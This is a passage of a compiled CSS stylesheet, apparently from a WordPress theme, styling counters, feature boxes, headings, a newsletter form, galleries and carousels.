    vertical-align: middle;
    margin-bottom: 0; }
  .cms-counter-wraper.style-1 .cms-counter-single .counter-content .cms-counter {
    font-family: "Montserrat";
    font-size: 36px;
    font-weight: 700;
    color: #141414;
    margin-bottom: 10px; }
  .cms-counter-wraper.style-1 .cms-counter-single .counter-content .counter-title {
    text-transform: uppercase;
    font-family: "Montserrat";
    font-size: 12px;
    letter-spacing: 0.5px; }
  .cms-counter-wraper.style-2 .cms-counter-single {
    padding-bottom: 30px; }
  @media (max-width: 479px) {
      .cms-counter-wraper.style-2 .cms-counter-single {
        text-align: center; } }
  @media (min-width: 480px) {
      .cms-counter-wraper.style-2 .cms-counter-single {
        display: table; }
        .cms-counter-wraper.style-2 .cms-counter-single > div {
          display: table-cell;
          vertical-align: middle; } }
  @media (min-width: 480px) {
        .cms-counter-wraper.style-2 .cms-counter-single .counter-left {
          padding-right: 20px; } }
  .cms-counter-wraper.style-2 .cms-counter-single .counter-left span.cms-icon {
    display: block;
    text-align: center; }
  .cms-counter-wraper.style-2 .cms-counter-single .counter-left span.cms-icon i {
    font-size: 20px; }
  .cms-counter-wraper.style-2 .cms-counter-single .counter-left h2.cms-counter {
    font-weight: 700;
    font-size: 60px;
    line-height: 66px;
    color: #142b51;
    margin-bottom: 0; }
  .cms-counter-wraper.style-2 .cms-counter-single .counter-content {
    overflow: hidden; }
  .cms-counter-wraper.style-2 .cms-counter-single .counter-content .counter-title {
    color: #252525;
    font-size: 17px;
    margin-bottom: 0;
    line-height: 25px; }
  .cms-counter-wraper.style-2 .cms-counter-single .counter-content .counter-des {
    line-height: 1.4; }
  .cms-counter-wraper.style-3 .counter-content {
    text-align: center;
    margin-bottom: 30px;
    color: #fff; }
  .cms-counter-wraper.style-3 .counter-content span.cms-icon {
    display: block; }
  .cms-counter-wraper.style-3 .counter-content span.cms-icon i {
    font-size: 20px; }
  .cms-counter-wraper.style-3 .counter-content h2.cms-counter {
    font-size: 60px;
    line-height: 66px;
    color: #fff;
    font-weight: 800; }
  .cms-counter-wraper.style-3 .counter-content .counter-title {
    font-size: 20px;
    margin-top: 15px;
    margin-bottom: 0;
    color: #fff; }
  .cms-counter-wraper.style-4 .counter-content {
    margin-bottom: 30px;
    color: #1d1d1d; }
  .cms-counter-wraper.style-4 .counter-content span.cms-icon {
    display: block; }
  .cms-counter-wraper.style-4 .counter-content span.cms-icon i {
    font-size: 20px; }
  .cms-counter-wraper.style-4 .counter-content h2.cms-counter {
    font-size: 39px;
    font-weight: 800;
    line-height: 45px;
    margin-bottom: 0; }
  .cms-counter-wraper.style-4 .counter-content .counter-title {
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.3px; }

.content-align-right {
  text-align: right; }

.content-align-center {
  text-align: center; }

.content-align-left {
  text-align: left; }

.cms-fancy-single-wraper .fancy-style1 {
  position: relative;
  text-align: center; }
  .cms-fancy-single-wraper .fancy-style1.border .fancy-media {
    border: 2px solid #5b529d; }
  .cms-fancy-single-wraper .fancy-style1.box-shadow {
    padding-top: 30px; }
  .cms-fancy-single-wraper .fancy-style1.box-shadow .fancy-content {
    padding-bottom: 30px; }
  .cms-fancy-single-wraper .fancy-style1.box-shadow .fancy-content p {
    margin-bottom: 0; }
  .cms-fancy-single-wraper .fancy-style1 .fancy-media {
    margin: 0 auto 25px auto;
    width: 98px;
    height: 98px;
    border-radius: 50%; }
  .cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-icon {
    line-height: 94px;
    background: transparent;
    color: inherit; }
  .cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-icon i {
    font-size: 40px;
    line-height: 98px; }
  .cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-image {
    line-height: 90px; }
  .cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-image img {
    max-width: 50px; }
  .cms-fancy-single-wraper .fancy-style1 .fancy-title {
    font-size: 18px;
    margin-bottom: 3px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-fancy-single-wraper .fancy-style1 a .fancy-title:hover, .cms-fancy-single-wraper .fancy-style1 a .fancy-title:focus {
    color: #17602d; }
  .cms-fancy-single-wraper .fancy-style3 .fancy-media {
    float: left;
    width: 70px;
    height: 70px;
    text-align: center;
    border-radius: 50%; }
  .cms-fancy-single-wraper .fancy-style3 .fancy-media.bg-color {
    margin-right: 20px; }
  .cms-fancy-single-wraper .fancy-style3 .fancy-media.bg-color.fancy-icons {
    line-height: 80px; }
  .cms-fancy-single-wraper .fancy-style3 .fancy-media.bg-color.fancy-image {
    line-height: 70px; }
  .cms-fancy-single-wraper .fancy-style3 .fancy-media img {
    width: 35px;
    height: 35px; }
  .cms-fancy-single-wraper .fancy-style3 .fancy-media i {
    font-size: 30px;
    color: #030303; }
  .cms-fancy-single-wraper .fancy-style3 .item-content {
    position: relative;
    overflow: hidden; }
  .cms-fancy-single-wraper .fancy-style3 .item-content.border:before {
    content: '';
    height: 5px;
    width: 20px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #208e6a; }
  .cms-fancy-single-wraper .fancy-style3 .item-content .fancy-content {
    padding-bottom: 18px; }
  .cms-fancy-single-wraper .fancy-style3 .item-content .fancy-content .fancy-title {
    color: #142b51;
    font-weight: 600;
    font-size: 22px;
    line-height: 28px; }
  .cms-fancy-single-wraper .fancy-style5 {
    text-align: center;
    position: relative; }
  .cms-fancy-single-wraper .fancy-style5 .fancy-media {
    margin: 0 auto 15px auto;
    width: 100px;
    height: 100px;
    line-height: 98px;
    border-radius: 50%;
    background: #343434;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-fancy-single-wraper .fancy-style5 .fancy-media:hover, .cms-fancy-single-wraper .fancy-style5 .fancy-media:focus {
    background: #17602d; }
  .cms-fancy-single-wraper .fancy-style5 .fancy-media.fancy-icon i {
    font-size: 35px;
    line-height: 100px; }
  .cms-fancy-single-wraper .fancy-style5 .fancy-media.fancy-image img {
    width: 35px; }
  .cms-fancy-single-wraper .fancy-style5 .item-content {
    color: #222; }
  .cms-fancy-single-wraper .fancy-style5 .item-content .fancy-title {
    color: #142b51;
    font-family: "Poppins"; }
  .cms-fancy-single-wraper .fancy-style5 .item-content a .fancy-title:hover, .cms-fancy-single-wraper .fancy-style5 .item-content a .fancy-title:focus {
    color: #17602d; }
  .cms-fancy-single-wraper .fancy-style5.box-shadow {
    padding: 40px 15px 0;
    background: #fff; }
  .cms-fancy-single-wraper .fancy-style6 .fancy-thumbnail {
    overflow: hidden;
    border-radius: 10px;
    background: #fff; }
  .cms-fancy-single-wraper .fancy-style6 .fancy-thumbnail img {
    width: 100%;
    margin-bottom: 0;
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s; }
  .cms-fancy-single-wraper .fancy-style6 .fancy-thumbnail img:hover {
    zoom: 1;
    filter: alpha(opacity=80);
    opacity: 0.8;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .cms-fancy-single-wraper .fancy-style6.has-border .item-content {
    padding: 0 8px; }
  .cms-fancy-single-wraper .fancy-style6.has-border .item-content .fancy-content {
    padding: 15px 0 0 0; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content {
    padding: 20px 0 0 0; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content a {
    color: #142b51;
    font-family: 'Poppins', sans-serif; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content a:hover, .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content a:focus {
    color: #17602d; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content p {
    color: #222; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title {
    margin-bottom: 15px; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title .fancy-image, .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title i {
    float: left;
    margin-right: 15px; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title .fancy-image {
    height: 33px;
    width: 33px; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title i {
    font-size: 33px; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title a h4 {
    color: inherit;
    font-family: inherit; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title h4 {
    line-height: 33px;
    margin-bottom: 0;
    color: #142b51; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-more {
    font-weight: 600;
    margin-bottom: 20px;
    display: block;
    font-size: 13px; }
  .cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-more span {
    margin-left: 6px; }
  .cms-fancy-single-wraper .fancy-style7 .fancy-thumbnail {
    overflow: hidden;
    background: #fff; }
  .cms-fancy-single-wraper .fancy-style7 .fancy-thumbnail img {
    width: 100%;
    margin-bottom: 0;
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s; }
  .cms-fancy-single-wraper .fancy-style7 .fancy-thumbnail img:hover {
    zoom: 1;
    filter: alpha(opacity=80);
    opacity: 0.8;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .cms-fancy-single-wraper .fancy-style7 .fancy-content .fancy-title {
    margin-top: 25px; }
  .cms-fancy-single-wraper .fancy-style7 .fancy-content .fancy-title h4 {
    font-size: 22px; }
  .cms-fancy-single-wraper .fancy-style7 .fancy-content p {
    font-size: 15px;
    color: #1d1d1d; }
  .cms-fancy-single-wraper .fancy-style9 {
    position: relative; }
  .cms-fancy-single-wraper .fancy-style9.text-center .fancy-media {
    margin: 0 auto 25px; }
  .cms-fancy-single-wraper .fancy-style9 .fancy-media {
    max-width: 50px;
    margin: 0 0 25px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-fancy-single-wraper .fancy-style9 .fancy-media i {
    font-size: 35px; }
  .cms-fancy-single-wraper .fancy-style9 .item-content .fancy-title a {
    color: inherit; }
  .cms-fancy-single-wraper .fancy-style9 .item-content .fancy-title a:hover, .cms-fancy-single-wraper .fancy-style9 .item-content .fancy-title a:focus {
    color: #17602d; }
  .cms-fancy-single-wraper .fancy-style9 .item-content p {
    font-size: 15px;
    line-height: 24px; }
  .cms-fancy-single-wraper .fancy-style10 {
    position: relative; }
  .cms-fancy-single-wraper .fancy-style10.text-center .fancy-media {
    margin: 0 auto 35px; }
  .cms-fancy-single-wraper .fancy-style10 .fancy-media {
    max-width: 65px;
    margin: 0 0 35px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-fancy-single-wraper .fancy-style10 .fancy-media i {
    font-size: 35px; }
  .cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title {
    font-size: 22px;
    margin-bottom: 15px;
    line-height: 30px; }
  .cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title a {
    color: inherit; }
  .cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title a:hover, .cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title a:focus {
    color: #17602d; }
  .cms-fancy-single-wraper .fancy-style10 .item-content p {
    font-size: 15px;
    color: #1d1d1d; }
  .cms-fancy-single-wraper .fancy-style12 {
    position: relative; }
  .cms-fancy-single-wraper .fancy-style12 .fancy-thumbnail img {
    width: 100%; }
  .cms-fancy-single-wraper .fancy-style12 .fancy-content {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: 25px 10px 15px 20px;
    margin-bottom: 15px;
    background: linear-gradient(to right, #2f4eaf, #142b51); }
  .cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-image, .cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-icon {
    float: left;
    margin-right: 15px; }
  .cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-image img {
    max-height: 40px; }
  .cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-icon {
    height: auto;
    width: auto;
    line-height: 1;
    background: transparent; }
  .cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-title {
    overflow: hidden; }
  .cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-title h4 {
    font-size: 17px;
    color: #fff;
    margin-bottom: 0; }
  .cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-title p {
    margin-bottom: 5px;
    color: #fff;
    font-size: 15px; }
  .cms-fancy-single-wraper .fancy-style13 .fancy-thumbnail {
    float: left;
    border-radius: 50%; }
  .cms-fancy-single-wraper .fancy-style13 .fancy-thumbnail img {
    margin-right: 25px; }
  .cms-fancy-single-wraper .fancy-style13 .fancy-thumbnail i {
    display: inline;
    font-size: 34px;
    margin-right: 25px;
    color: #142b51; }
  .cms-fancy-single-wraper .fancy-style13 .fancy-content {
    position: relative;
    overflow: hidden; }
  .cms-fancy-single-wraper .fancy-style13 .fancy-content h4 {
    margin-bottom: 2px;
    line-height: 26px;
    font-size: 18px; }
  .cms-fancy-single-wraper .fancy-style14 .fancy-media {
    padding: 50px 0;
    margin-bottom: 40px;
    text-align: center; }
  @media (min-width: 992px) {
      .cms-fancy-single-wraper .fancy-style14 .fancy-media {
        padding: 85px 105px; } }
  .cms-fancy-single-wraper .fancy-style14 .fancy-media .fancy-thumbnail-wrap img {
    max-height: 130px;
    width: 230px; }
  .cms-fancy-single-wraper .fancy-style14 .item-content {
    margin-bottom: 40px; }
  @media (min-width: 992px) {
      .cms-fancy-single-wraper .fancy-style14 .item-content {
        padding-top: 30px; } }
  .cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content .fancy-title {
    font-size: 43px;
    padding-bottom: 4px; }
  .cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content .fancy-subtitle, .cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content .fancy-address {
    font-size: 18px;
    font-weight: 300;
    font-family: 'Montserrat'; }
  .cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content p {
    font-size: 16px;
    margin-top: 30px; }
  @media (min-width: 992px) {
    .cms-fancy-single-wraper .fancy-style14.left .fancy-media {
      float: left;
      margin-right: 46px; }

    .cms-fancy-single-wraper .fancy-style14.right .fancy-media {
      float: right;
      margin-left: 46px; } }
  .cms-fancy-single-wraper .fancy-style15 {
    position: relative;
    overflow: hidden; }
  .cms-fancy-single-wraper .fancy-style15:hover .fancy-content {
    top: 0; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-image img {
    width: 100%; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content {
    padding: 20px 20px 20px;
    position: absolute;
    top: 290px;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(20, 43, 81, 0.9);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (max-width: 1199px) {
      .cms-fancy-single-wraper .fancy-style15 .fancy-content {
        padding: 20px;
        top: 220px; } }
  @media (max-width: 991px) {
      .cms-fancy-single-wraper .fancy-style15 .fancy-content {
        top: 0; } }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content:hover, .cms-fancy-single-wraper .fancy-style15 .fancy-content:focus {
    top: 0; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media {
    display: table-cell;
    vertical-align: middle;
    padding: 0 12px 0 0; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media img, .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media span {
    max-height: 45px; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media span {
    font-size: 34px;
    color: #208e6a; }
  @media (max-width: 991px) {
        .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-wrap {
          position: absolute;
          top: 50%;
          padding-right: 15px;
          transform: translateY(-50%); } }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading {
    overflow: hidden;
    color: #fff; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title {
    margin-bottom: 10px; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title a {
    color: inherit; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title a:hover, .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title a:focus {
    color: #17602d; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title h3 {
    display: table-cell;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 1.5px;
    line-height: 22px;
    font-weight: 700;
    color: #fff; }
  @media (max-width: 1199px) {
            .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title h3 {
              font-size: 14px; } }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-subtitle {
    margin-bottom: 10px;
    font-size: 12px;
    font-style: italic; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading p {
    font-size: 13px;
    padding-top: 8px; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-readmore a {
    color: #208e6a; }
  .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-readmore a:hover, .cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-readmore a:focus {
    color: #142b51; }
  .cms-fancy-single-wraper .fancy-icon {
    background: #208e6a;
    color: #fff;
    font-size: 20px;
    letter-spacing: -1px;
    font-weight: 700;
    height: 50px;
    width: 50px;
    line-height: 75px;
    text-align: center;
    position: relative;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
  .cms-fancy-single-wraper .fancy-icon i {
    font-size: inherit; }

.bg-chart {
  background: linear-gradient(#142b51, #142b51); }
  .bg-chart .vc_column-inner {
    padding: 10px 6px !important;
    transform: rotate(-2deg); }
  .bg-chart .vc_column-inner .vc_chart {
    transform: skewX(-4deg);
    padding: 60px 30px;
    background: #fff; }
  .bg-chart .vc_column-inner .vc_chart > .wpb_wrapper {
    transform: rotate(2deg) skewX(4deg); }

.cms-exp ul.exp-list {
  padding: 0px 60px;
  overflow: auto;
  max-height: 400px;
  direction: rtl;
  text-align: left; }
  @media (max-width: 1199px) {
    .cms-exp ul.exp-list {
      padding: 0 30px; } }
  @media (max-width: 479px) {
    .cms-exp ul.exp-list {
      padding: 0 20px; } }
  .cms-exp ul.exp-list li.exp-item {
    margin-top: 30px; }
  .cms-exp ul.exp-list li.exp-item:first-child {
    margin-top: 12px; }
  .cms-exp ul.exp-list li.exp-item .exp-media {
    float: left;
    margin-right: 25px; }
  .cms-exp ul.exp-list li.exp-item .exp-media img {
    width: 63px;
    height: 63px;
    border-radius: 50%;
    box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.05); }
  .cms-exp ul.exp-list li.exp-item .exp-content {
    overflow: hidden;
    color: #3e3a39; }
  .cms-exp ul.exp-list li.exp-item .exp-content .exp-title {
    font-weight: 800;
    margin-bottom: 8px;
    color: inherit; }
  .cms-exp ul.exp-list li.exp-item .exp-content .sub-title {
    font-size: 18px;
    color: #252525; }
  .cms-exp ul.exp-list li.exp-item .exp-content .exp-link {
    margin-top: 5px; }
  .cms-exp ul.exp-list li.exp-item .exp-content .exp-link a {
    color: #142b51; }
  .cms-exp ul.exp-list li.exp-item .exp-content .exp-link a:hover, .cms-exp ul.exp-list li.exp-item .exp-content .exp-link a:focus {
    color: #17602d; }

.cms-exp ul.exp-list::-webkit-scrollbar {
  height: 0;
  width: 7px;
  background-color: transparent; }

.cms-exp ul.exp-list::-webkit-scrollbar-track {
  border-radius: 10px; }

.cms-exp ul.exp-list::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: transparent; }

.cms-exp:hover ul.exp-list::-webkit-scrollbar {
  width: 5px;
  height: 0;
  background-color: #f5f5f5; }

.cms-exp:hover ul.exp-list::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
  background-color: #142b51; }

.vc_pie_chart {
  margin-top: 10px; }
  .vc_pie_chart .wpb_wrapper {
    overflow: auto; }
  .vc_pie_chart .vc_pie_wrapper {
    padding-bottom: 20px;
    text-align: center; }
  .vc_pie_chart .vc_pie_wrapper .vc_pie_chart_back {
    border-width: 0; }
  .vc_pie_chart .vc_pie_wrapper .vc_pie_chart_value {
    font-size: 18px;
    font-weight: 700;
    color: #59585b; }
  .vc_pie_chart .wpb_pie_chart_heading {
    font-size: 13px;
    font-weight: 500;
    color: #333;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 20px;
    width: 100%; }

@media (max-width: 1199px) {
      .overlap-bottom > .vc_column-inner {
        margin-bottom: 0px !important; } }

.cms-custom-heading.style1 {
  position: relative; }
  .cms-custom-heading.style1.border-heading {
    padding-bottom: 18px; }
  .cms-custom-heading.style1.border-heading.text-center span {
    left: 50%;
    transform: translateX(-50%); }
  .cms-custom-heading.style1.border-heading.text-right span {
    right: 0;
    left: auto; }
  .cms-custom-heading.style1.border-heading span {
    position: absolute;
    content: "";
    width: 36px;
    height: 6px;
    background: #208e6a;
    border-radius: 5px;
    bottom: 0;
    left: 0; }
  .cms-custom-heading.style1 .title-heading {
    position: relative;
    font-size: 40px;
    font-family: 'Poppins', sans-serif;
    color: #142b51;
    line-height: 45px;
    font-weight: 700;
    text-transform: capitalize; }
  .cms-custom-heading.style1 .subtitle-heading {
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    color: #777;
    margin-top: 4px; }
  .cms-custom-heading.style2 {
    position: relative; }
  .cms-custom-heading.style2.border-heading span {
    position: absolute;
    content: "";
    width: 46px;
    height: 6px;
    background: #142b51;
    bottom: 0;
    border-radius: 3px;
    left: 0; }
  .cms-custom-heading.style2.border-heading.text-center span {
    left: 50%;
    transform: translateX(-50%); }
  .cms-custom-heading.style2.border-heading.text-right span {
    right: 0;
    left: auto; }
  .cms-custom-heading.style2 .title-heading {
    position: relative;
    font-size: 40px;
    font-weight: 700;
    line-height: 1;
    color: #2e2e2e;
    padding-bottom: 30px;
    font-family: 'Montserrat', sans-serif; }
  .cms-custom-heading.style2 .subtitle-heading {
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 5px; }
  .cms-custom-heading.style3 .title-heading {
    font-family: 'Montserrat', sans-serif;
    font-size: 29px;
    font-weight: 700;
    line-height: 35px;
    color: #1a1818; }
  .cms-custom-heading.style3 .subtitle-heading {
    font-weight: 700;
    color: #a7a7a7;
    margin-top: 6px; }
  .cms-custom-heading.style4 {
    font-family: 'Montserrat', sans-serif;
    color: #313131; }
  @media (max-width: 767px) {
      .cms-custom-heading.style4 .small-text {
        font-size: 26px !important;
        line-height: 34px !important; } }
  .cms-custom-heading.style4 .title-heading.has-icon {
    display: table; }
  .cms-custom-heading.style4 .title-heading.has-icon span {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden; }
  .cms-custom-heading.style4 .title-heading.has-icon span.icon-heading {
    padding-right: 15px; }

.wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget {
  padding: 0;
  border: none;
  box-shadow: none;
  margin-bottom: 0;
  text-align: center; }
  .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget h3.wg-title {
    font-size: 28px;
    border: none;
    margin-bottom: 15px;
    padding: 0; }
  .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form {
    position: relative; }
  .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field {
    margin-bottom: 0; }
  .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email {
    margin-top: 35px; }
  .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email label {
    display: none; }
  .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email .tnp-email {
    height: 57px;
    padding-left: 40px;
    padding-right: 220px; }
  @media (max-width: 1199px) {
            .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email .tnp-email {
              padding-right: 110px; } }
  @media (max-width: 767px) {
            .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-email .tnp-email {
              padding-right: 67px; } }
  .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button {
    position: absolute;
    top: 0;
    right: 0;
    width: 180px;
    height: 100%; }
  @media (max-width: 1199px) {
          .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button {
            width: 100px; } }
  @media (max-width: 767px) {
          .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button {
            width: 57px; } }
  .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button:hover:before {
    background: #323232; }
  .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit {
    color: #fff;
    background: #142b51;
    border: 1px solid #142b51;
    height: 57px;
    border-radius: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (min-width: 768px) {
            .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit:hover, .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit:focus {
              background: #323232;
              border-color: transparent; } }
  @media (max-width: 767px) {
            .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button .tnp-submit {
              font-size: 0;
              text-indent: 10000px;
              background: transparent;
              border: 1px solid transparent; } }
  @media (max-width: 767px) {
          .wpb_widgetised_column.wpb_content_element .widget.widget_newsletterwidget form .tnp-field.tnp-field-button:before {
            content: "\f0e0";
            font-family: Fontawesome;
            text-align: center;
            position: absolute;
            width: 100%;
            height: 100%;
            line-height: 57px;
            top: 0;
            left: 0;
            color: #fff;
            background: #142b51;
            -webkit-transition: all 0.5s ease 0s;
            transition: all 0.5s ease 0s; } }

.cms-gallery-wraper.cms-gallerys.template-cms_gallery .cms-gallery {
  margin: 0 -10px; }
  .cms-gallery-wraper.cms-gallerys.template-cms_gallery .cms-gallery .cms-gallery-item {
    margin-bottom: 30px;
    padding-right: 10px;
    padding-left: 10px; }
  .cms-gallery-wraper.cms-gallerys.template-cms_gallery--style2 .row.cms-gallery {
    margin: 0; }
  .cms-gallery-wraper.cms-gallerys.template-cms_gallery--style2 .row.cms-gallery .cms-gallery-item {
    padding: 0; }
  .cms-gallery-wraper.cms-gallerys .cms-image-wrap {
    overflow: hidden; }
  .cms-gallery-wraper.cms-gallerys .cms-image-wrap img {
    width: 100%;
    margin-bottom: 0;
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s; }
  .cms-gallery-wraper.cms-gallerys .cms-image-wrap img:hover {
    zoom: 1;
    filter: alpha(opacity=80);
    opacity: 0.8;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }

.about-quote {
  font-weight: 300;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  line-height: 32px;
  color: #63615e !important; }
  .about-quote p:last-child {
    color: inherit; }
  .about-quote p:first-child:before, .about-quote p:first-child:after {
    content: none; }
  .about-quote cite {
    display: block;
    float: none;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase; }

.progress {
  position: relative; }
  .progress .progress-bar {
    position: absolute;
    overflow: hidden;
    line-height: 20px;
    border-radius: 4px;
    box-shadow: none; }

.cms-carousel .owl-nav {
  text-align: center; }
  .cms-carousel .owl-nav .owl-prev, .cms-carousel .owl-nav .owl-next {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-weight: 700;
    font-size: 20px; }
  .cms-carousel .owl-nav .owl-prev i, .cms-carousel .owl-nav .owl-next i {
    font-size: inherit;
    font-weight: inherit; }
  .cms-carousel .owl-nav .owl-prev {
    margin-right: 5px; }
  .cms-carousel .owl-nav + .owl-dots {
    margin-top: 20px; }
  .cms-carousel .owl-dots {
    text-align: center; }
  .cms-carousel .owl-dots .owl-dot {
    width: 15px;
    height: 4px;
    margin: 0 2px; }
  .cms-carousel.template-cms_carousel.style-1 .cms-carousel-item .has-post-thumbnail .blog-grid-thumbnail, .cms-carousel.template-cms_carousel.style-1 .cms-carousel-item .format-gallery .blog-grid-thumbnail {
    padding: 0 15px;
    margin-bottom: 25px; }
  .cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .entry-header {
    margin-bottom: 5px; }
  .cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap h4.entry-title {
    font-weight: 600; }
  .cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date {
    color: #666;
    font-size: 13px;
    padding-left: 1px; }
  .cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date i {
    color: #208e6a;
    margin-right: 8px; }
  .cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date:hover, .cms-carousel.template-cms_carousel.style-1 .blog-grid-wrap .blog-date:focus {
    color: #17602d; }
  .cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .has-post-thumbnail .blog-grid-thumbnail, .cms-carousel.template-cms_carousel.style-2 .cms-carousel-item .format-gallery .blog-grid-thumbnail {
    padding: 0 15px;
    margin-bottom: 30px; }
